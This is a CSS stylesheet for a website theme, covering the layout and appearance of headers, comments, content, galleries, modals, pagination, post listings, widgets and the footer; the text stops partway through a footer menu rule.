.header_box .heading, .header_box .item, .header_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -10px;
    max-width: 768px;
    width: 100%;
}

.header_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.header_box .thumb {
    display: block;
    position: relative;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 120px;
}

.header_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
}

.header_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 26px;
    max-width: 200px;
}

.header_box .title:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -16px;
    width: 50px;
    height: 3px;
    border-radius: 2px;
    background-color: var(--primary-color);
}

.header_box .category {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
}

.breadcrumbs_box {
    display: block;
    position: relative;
    margin-bottom: 28px;
}

.breadcrumbs_box a, .breadcrumbs_box b, .breadcrumbs_box span {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
}

.breadcrumbs_box a:hover {
    color: var(--primary-color);
}

.breadcrumbs_box a.home {
    padding-left: 22px;
}

.breadcrumbs_box a.home:before {
    content: '';
    position: absolute;
    left: -10%;
    top: -20%;
    margin: auto;
    background: url(../images/ico_home.png) 0 0 no-repeat;
    background-size: contain;
    width: 25px;
    height: 25px;
}

.breadcrumbs_box b {
    width: 0;
    height: 0;
    border-left: 3px solid #4277b2;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    margin: 0 7px 0 10px;
}

.comment, .comment_inner, .comments, .comments_box {
    display: block;
    position: relative;
    overflow: hidden;
}

.comments_box {
    margin-bottom: 60px;
}

.comment:last-child .comment_inner {
    border-bottom-width: 0;
}

.comment .comment_inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    font-size: 16px;
    line-height: 1.4;
}

.comment .comment, .comment + .comment {
    margin-top: 30px;
}

.comment .comment {
    margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
    border-bottom-width: 1px;
}

.comment .comment-respond {
    margin-top: 30px;
}

.comment.depth-3 .comment {
    margin-left: 0;
}

.comment .thumb {
    display: block;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 70px;
    margin-right: 20px;
}

.comment .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
}

.comment .heading {
    display: block;
    margin-bottom: 10px;
}

.comment .name {
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    margin-right: 20px;
    color: #ff6326;
}

.comment .comment-reply-link {
    display: inline-block;
    text-decoration: none;
    background-color: #fcba26;
    padding: 3px 10px;
    color: #3c2e3f;
    font-size: 11px;
    font-weight: 500;
    line-height: 16px;
    border-radius: 20px;
    position: relative;
    z-index: 3;
    -webkit-transition: .2s;
    transition: .2s;
    cursor: pointer;
}

.comment .comment-reply-link:hover {
    color: #fff;
    background-color: #4277b2;
}

.comment .text {
    font-style: normal;
}

.comment .text p {
    margin-bottom: 12px;
}

.comment .date {
    display: block;
    position: relative;
    opacity: .7;
    color: #3c2e3f;
    font-family: "Ubuntu", sans-serif;
    font-size: 12px;
    font-weight: 300;
    margin-top: 12px;
}

.comment .comment_on_moderation {
    font-style: italic;
    color: #900;
}

.comment-reply-title, .comment-respond .comment-notes {
    display: none;
}

.comment-respond {
    display: block;
    position: relative;
    margin-bottom: 60px;
    border-radius: 10px;
    background-color: var(--background-light-color);
    padding: 30px;
}

.comment-respond .fields {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -10px;
}

.comment-respond .field {
    display: block;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 10px;
    margin-bottom: 20px;
}

.comment-respond p, .comment-respond textarea {
    margin-bottom: 20px;
}

.comment-respond p.form-submit {
    overflow: hidden;
    width: 100%;
}

.comment-respond .login, .comment-respond .logout {
    font-weight: 700;
}

#toc_container a, .comment-respond .logout {
    text-decoration: none;
}

.comment-respond .logout:hover {
    text-decoration: underline;
}

.comment-respond .login {
    color: #953c21;
}

.comment-respond input[type=checkbox] {
    display: block;
    position: absolute;
    left: -1000px;
    visibility: hidden;
}

.comment-respond input[type=checkbox] + label {
    display: block;
    position: relative;
    padding-left: 30px;
    cursor: pointer;
}

.comment-respond input[type=checkbox] + label:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.comment-respond input[type=checkbox] + label:after {
    content: '';
    display: block;
    position: absolute;
    width: 10px;
    height: 10px;
    background-color: var(--primary-color);
    top: 5px;
    left: 5px;
    z-index: 2;
    opacity: 0;
}

.comment-respond input[type=checkbox]:checked + label:after {
    opacity: 1;
}

h1 {
    display: block;
    margin: 0 0 25px;
    font-size: 36px;
    font-weight: 400;
}

.content_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.content h2, .content h3, .content h4, .content h5, .content h6 {
    margin-bottom: 20px;
    font-weight: 400;
    line-height: 1.2;
}

.content h2 {
    font-size: 28px;
}

.content h3 {
    font-size: 24px;
}

.content h4 {
    font-size: 20px;
}

.content h5 {
    font-size: 18px;
}

.content h6 {
    font-size: 16px;
}

.content .table_wrapper, .content div[id^=yandex], .content p, .content > ol, .content > table, .content > ul {
    margin-bottom: 25px;
}

.content a {
    text-decoration: underline;
    color: #4277b2;
}

.content a:hover {
    text-decoration: none;
    color: var(--primary-color);
}

.content .table_wrapper {
    overflow: auto;
}

.content li, .content ol, .content ul {
    display: block;
    position: relative;
}

.content ol ol, .content ol ul, .content ul ol, .content ul ul {
    display: block;
    margin-left: 0;
    padding-top: 11px;
}

.content li {
    margin-bottom: 10px;
    padding: 5px 0 5px 35px;
}

.content blockquote :last-child, .content li:last-child, .content > :last-child {
    margin-bottom: 0;
}

.content ul > li:before {
    content: '';
    display: block;
    position: absolute;
    top: 9px;
    left: 6px;
    background: url(../images/ico_list.png) 0 0 no-repeat;
    background-size: contain;
    width: 20px;
    height: 20px;
}

.content ol {
    counter-reset: list;
}

.content ol > li {
    counter-increment: list;
}

.content ol > li:before {
    content: counter(list);
    display: block;
    position: absolute;
    top: 4px;
    left: 0;
    text-align: center;
    min-width: 23px;
    height: 23px;
    border-radius: 12px;
    color: #fff;
    background-color: #ff6326;
    font-size: 14px;
    font-weight: 500;
    line-height: 23px;
}

.content img, .content table {
    width: auto;
    max-width: 100%;
    height: auto;
}

.content table {
    border-spacing: 0;
    border-collapse: collapse;
    border-radius: 10px;
    overflow: hidden;
}

.content td, .content th {
    padding: 15px 20px;
    font-size: 14px;
    font-weight: 300;
    text-align: center;
    vertical-align: middle;
}

.content td:first-child, .content th:first-child {
    text-align: left;
}

.content th, .logo_box .logo:hover span {
    color: #fff;
    background-color: var(--primary-color);
}

.content tr:nth-child(2n) td {
    background-color: var(--background-light-color);
}

.content .alignleft {
    float: left;
    max-width: 60%;
    margin: 0 20px 25px 0;
}

.content .alignright {
    float: right;
    max-width: 60%;
    margin: 0 0 25px 20px;
}

.content .alignnone {
    margin: 0 0 25px;
}

.content .aligncenter {
    display: block;
    margin: 0 auto 25px;
}

.content blockquote {
    display: block;
    overflow: hidden;
    margin-bottom: 25px;
    padding: 15px 20px;
    border-radius: 10px;
    background: var(--background-light-color);
}

.content blockquote p{
    font-size: 1.2em ;
}
.content .wp-caption-text {
    display: block;
    margin: 0;
    text-align: center;
}

.content .wp-caption, .gallery .gallery-item {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.content .wp-caption {
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    display: block;
}

.content .wp-caption .wp-caption-text {
    padding: 10px;
}

.content .wp-caption a, .content .wp-caption img {
    display: block;
    position: relative;
    margin: 0;
}

.gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    overflow: hidden;
    margin: 0 -5px 10px;
}

.gallery .gallery-item {
    display: inline-block;
    width: 33.33%;
    margin: 0 0 10px;
    padding: 0 5px;
    vertical-align: top;
}

.gallery .gallery-icon {
    display: block;
    margin: 0;
    background: var(--background-light-color);
}

.gallery .gallery-icon a, .gallery .gallery-icon img {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
}

.gallery .gallery-caption {
    display: block;
    padding: 10px;
    text-align: center;
    background: var(--background-light-color);
}

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-6 .gallery-item {
    width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    width: 11.11%;
}

.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}

.content .wpcmsdev-alert {
    border: 0;
    margin: 0 0 25px;
    padding: 20px;
    border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
    color: #3c2e3f;
    border: 2px solid var(--primary-color);
    background: 0 0;
    padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon > .fa {
    left: 0;
    width: 100px;
    text-align: center;
    font-size: 40px;
    color: var(--primary-color);
}

.content .wpcmsdev-alert.color-red {
    border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red > .fa {
    color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
    border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow > .fa {
    color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
    border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue > .fa {
    color: #00aced;
}

.content .wpcmsdev-alert p {
    margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
    display: none;
}

.discussion_box, .featured_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.discussion_box .item, .discussion_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.discussion_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -25px -20px;
}

.discussion_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: calc(50% - 50px);
    margin: 0 25px 20px;
    padding: 20px 40px;
}

.discussion_box .thumb {
    display: block;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 40px;
}

.discussion_box .count, .discussion_box .thumb img, .featured_box .thumb img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.discussion_box .count {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    margin-left: 20px;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
    display: none;
}

.discussion_box .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    background-size: contain;
    width: 14px;
    height: 17px;
}

.discussion_box .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.discussion_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.discussion_box .more:hover, .discussion_box .title:hover, .featured_box .title:hover {
    color: var(--primary-color);
}

.discussion_box .more {
    display: inline-block;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
}

.featured_box {
    padding: 60px 0;
    background-color: #f1f4f7;
}

.featured_box .featured {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    margin: 0 -25px;
}

.featured_box .item, .featured_box .links {
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 50%;
    padding: 0 25px;
}

.featured_box .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.featured_box .thumb {
    display: block;
    position: relative;
    width: 180px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.featured_box .thumb img {
    z-index: 1;
}

.featured_box .icon {
    display: block;
    position: absolute;
    background: #F0CD38 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 15px;
    top: -5px;
}

.featured_box .label, .featured_box .title {
    display: block;
    color: #F0CD38;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 25px;
}

.featured_box .title {
    color: #3c2e3f;
    font-size: 32px;
    line-height: 1.1;
}

.featured_box .link, .featured_box .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.featured_box .link {
    position: relative;
    font-family: "Ubuntu", sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.25;
    margin-bottom: 20px;
    padding-left: 50px;
}

.featured_box .link:before {
    content: '';
    display: block;
    position: absolute;
    height: 3px;
    width: 20px;
    border-radius: 2px;
    background-color: #ff6326;
    left: 0;
    top: 11px;
}

.featured_box .link:hover {
    color: #ff6326;
}

.featured_box .link:last-child {
    margin-bottom: 0;
}

.logo_box, .modal_box, .pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.logo_box, .logo_box .logo {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.logo_box .logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #3c2e3f;
    font-family: "Montserrat", sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 1;
    text-transform: uppercase;
}

.logo_box .logo:hover {
    color: var(--primary-color);
}

.logo_box .logo:before {
    content: '';
    display: block;
    /*	width: 60px;*/
    /*	height: 50px;*/
    width: 150px;
    height: calc(150px / 1.76);
    margin-right: 15px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.logo_box .logo span, .pagination a, .pagination span {
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
}

.logo_box .logo span {
    color: #3c2e3f;
    width: 35px;
    background-color: #fcba26;
    margin-left: 5px;
    display: block;
    font-size: 14px;
    line-height: 37px;
    height: 35px;
    border-radius: 50%;
}

.logo_box .slogan {
    display: block;
    margin-left: 15px;
    opacity: .7;
    color: #3c2e3f;
    font-size: 12px;
    font-weight: 400;
    max-width: 160px;
}

.modal_box, .pagination {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.modal_box, .modal_box .modal {
    -webkit-transition: .5s;
    transition: .5s;
}

.modal_box {
    visibility: hidden;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    right: 0;
    bottom: 0;
    left: 0;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: rgba(0, 0, 0, .8);
    opacity: 0;
    z-index: 10;
    top: 0;
    padding: 20px;
    position: fixed;
}

.modal_box.is_visible {
    visibility: visible;
    opacity: 1;
}

.modal_box.is_visible .modal {
    top: 0;
}

.modal_box .modal {
    display: block;
    position: relative;
    top: -600px;
    overflow: hidden;
    width: 100%;
    max-width: 500px;
    margin: auto;
    padding: 40px;
    background-color: #fff;
    text-align: center;
}

.modal_box .close {
    display: block;
    position: absolute;
    top: 10px;
    right: 10px;
    background: 0 0;
    border: 0;
    outline: 0;
    width: 18px;
    height: 18px;
    cursor: pointer;
}

.modal_box .close:after, .modal_box .close:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
    display: block;
    width: 100%;
    height: 1px;
    background-color: #000;
    -webkit-transition: .2s;
    transition: .2s;
}

.modal_box .close:before {
    -webkit-transform: translateY(-50%) rotate(-45deg);
    transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after, .modal_box .close:hover:before {
    background-color: #090;
}

.pagination {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    text-align: center;
    margin: 0 -3px 55px;
}

.pagination a, .pagination span {
    display: inline-block;
    height: 40px;
    min-width: 40px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none;
    vertical-align: middle;
    border-radius: 20px;
    margin: 0 3px 5px;
    padding: 0 10px;
    font-size: 17px;
    line-height: 33px;
    border: 3px solid var(--primary-color);
}

.pagination span {
    border-color: #fcba26;
    background-color: #fcba26;
    color: #3c2e3f;
}

.pagination a {
    color: var(--primary-color);
    background-color: #fff;
}

.pagination a:hover {
    border-color: #fcba26;
    color: #fcba26;
    background-color: #fff;
}

.pagination .extend {
    border-color: transparent;
    background: 0 0;
}

.pagination span.next, .pagination span.prev {
    background: 0 0;
    color: #0d7b0d;
}

.popular_box, .posts_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.popular_box .heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 30px;
}

.popular_box .title_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.popular_box .navigation {
    display: block;
    position: relative;
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin-left: 60px;
}

.popular_box .buttons {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    margin-left: 70px;
}

.popular_box .buttons:after, .popular_box .buttons:before {
    content: '';
    display: block;
    position: absolute;
    top: 7px;
    left: 100%;
    width: 1000px;
    height: 1px;
    background-color: var(--background-light-color);
}

.popular_box .buttons:after {
    margin-right: 15px;
    left: auto;
    right: 100%;
}

.popular_box .buttons span {
    display: block;
    position: relative;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
    width: 15px;
    height: 15px;
    margin-right: 15px;
    background-color: #85abca;
    border-radius: 50%;
}

.popular_box .buttons span.active, .popular_box .buttons span:hover, .popular_box .title:hover:before {
    background-color: #ff6326;
}

.popular_box .slider {
    display: block;
    position: relative;
    overflow: hidden;
    width: 100%;
    height: auto;
    font-size: 0;
    line-height: 0;
    white-space: nowrap;
}

.popular_box .slide {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    font-size: 15px;
    font-weight: 300;
    line-height: 1.33;
    white-space: normal;
}

.popular_box .bordered .item {
    padding-top: 30px;
    border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1), .popular_box .bordered .item:nth-child(2) {
    border-top-width: 0;
    padding-top: 0;
}

.popular_box .item, .popular_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.popular_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -30px -15px 0;
}

.popular_box .item {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    width: calc(50% - 30px);
    margin: 30px 15px 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.popular_box .item.wide {
    width: calc(100% - 30px);
}

.popular_box .thumb {
    display: block;
    position: relative;
    width: 240px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.popular_box .thumb img, .posts_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 10px;
}

.popular_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.1;
    margin-bottom: 40px;
    position: relative;
}

.popular_box .title:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -21px;
    height: 3px;
    width: 50px;
    border-radius: 2px;
    background-color: var(--primary-color);
    -webkit-transition: .2s;
    transition: .2s;
}

.popular_box .title:hover {
    color: var(--primary-color);
}

.popular_box .text {
    display: block;
    margin-bottom: 18px;
}

.popular_box .details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.25;
    color: rgba(60, 46, 63, .7);
}

.popular_box .likes, .popular_box .replies, .popular_box .views {
    display: block;
    position: relative;
    margin-right: 30px;
    padding-left: 22px;
}

.popular_box .likes {
    margin-right: 0;
    padding-left: 20px;
    color: #ff6326;
    font-weight: 400;
}

.popular_box .views:before {
    margin-top: -5px;
    width: 14px;
    height: 14px;
}

.popular_box .likes:before, .popular_box .replies:before, .popular_box .views:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    background: url(../images/ico_views.png) 0 0 no-repeat;
    background-size: contain;
}

.popular_box .replies:before {
    background-image: url(../images/ico_comments.png);
    background-size: contain;
    width: 15px;
    height: 14px;
    margin-top: -6px;
}

.popular_box .likes:before {
    background-image: url(../images/ico_likes.png);
    background-size: contain;
    width: 13px;
    height: 12px;
    margin-top: -6px;
}

.posts_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -15px -30px;
}

.posts_box .item {
    display: block;
    width: calc(33.33% - 30px);
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgba(140, 167, 136, .25);
    box-shadow: 0 0 38px rgba(140, 167, 136, .25);
}

.posts_box .item:hover {
    border-color: #79be27;
}

.posts_box .item img {
    max-width: 195px;
    max-height: 126px;
}

.posts_box .wide .item {
    width: calc(25% - 30px);
}

.posts_box .thumb {
    display: block;
    position: relative;
    margin-bottom: 20px;
}

.posts_box .category, .posts_box .title {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    margin-bottom: 15px;
}

.footer_box .menu a:hover, .posts_box .category:hover, .posts_box .title:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .widget_box .featured .title:hover {
    color: var(--primary-color);
}

.posts_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
}

.posts_box .text {
    display: block;
    color: rgba(60, 46, 63, .8);
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
}

.posts_box .button {
    margin-top: 50px;
}

.social_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    margin-bottom: 60px;
    padding: 20px 30px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 10px;
    background-color: var(--background-light-color);
}

.social_box .label {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
    margin-right: 30px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}

.social_box .like, .social_box .like:before {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.social_box .like {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: var(--primary-color);
    background-size: 100% 100%;
    padding: 8px 20px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    -webkit-box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    border-radius: 25px;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
}

.social_box .like:hover {
    background-size: 200% 100%;
}

.social_box .like:before {
    content: '';
    display: block;
    margin-right: 10px;
    background: url(../images/ico_like.png) 0 0 no-repeat;
    background-size: contain;
    width: 21px;
    height: 22px;
    position: relative;
    top: -1px;
}

.social_box .like span {
    opacity: .6;
    font-size: 15px;
    font-weight: 500;
    margin-left: 20px;
}

.social_box .social {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right;
    margin-left: auto;
}

.social_box .social img {
    display: inline-block;
    max-width: 100%;
    width: auto;
    height: auto;
}

.title_box, .title_box h1 {
    display: inline-block;
    background: var(--primary-color);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.title_box {
    position: relative;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 32px;
    font-weight: 700;
    line-height: 1.25;
    color: var(--primary-color);
}

.title_box h1 {
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
}

#toc_container {
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    padding: 25px 30px;
}

#toc_container .toc_title {
    font-size: 24px;
    font-weight: 400;
    color: #3c2e3f;
    margin-bottom: 15px;
}

#toc_container li {
    padding: 0 0 5px 20px;
    line-height: 1.7em;
    color: #124782;
}
#toc_container li a {
    color: inherit;
}

#toc_container li:before {
    width: 8px;
    height: 8px;
    top: 6px;
    left: 3px;
    background: #40a629;
    border-color: transparent;
    border-radius: 50%;
}

.widget_box {
    margin-bottom: 60px;
}

#toc_container, #toc_container .toc_title, .footer_box, .widget_box, .widget_box .featured, .widget_box .featured .thumb {
    display: block;
    position: relative;
}

.widget_box .featured .thumb {
    width: 180px;
    margin-bottom: 25px;
}

.widget_box .featured .icon {
    display: block;
    position: absolute;
    background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 10px;
    top: -10px;
}

.widget_box .featured .title {
    display: block;
    color: #3c2e3f;
    font-size: 32px;
    font-weight: 400;
    margin-bottom: 25px;
    line-height: 1.1;
}

.widget_box .featured .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.widget_box .featured img {
    z-index: 1;
}

.footer_box .navigation, .widget_box .discussion {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.widget_box .discussion {
    position: relative;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 20px;
    padding: 20px;
}

.widget_box .discussion .thumb {
    display: block;
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 20px;
}

.widget_box .discussion .count {
    display: none;
    position: absolute;
    top: -15px;
    left: -5px;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
}

.widget_box .discussion .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    width: 14px;
    height: 17px;
}

.widget_box .discussion .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.widget_box .discussion .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.footer_box .menu a, .widget_box .discussion .more {
    display: inline-block;
    color: var(--second-color);
    font-size: 14px;
    font-weight: 400;
}

.footer_box .development:after, .widget_box .discussion img, .widget_box .featured img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.footer_box {
    background-color: var(--background-light-color);
    color: rgb(255, 254, 250);
    overflow: hidden;
}

.footer_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 40px 0;
    border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.footer_box .menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
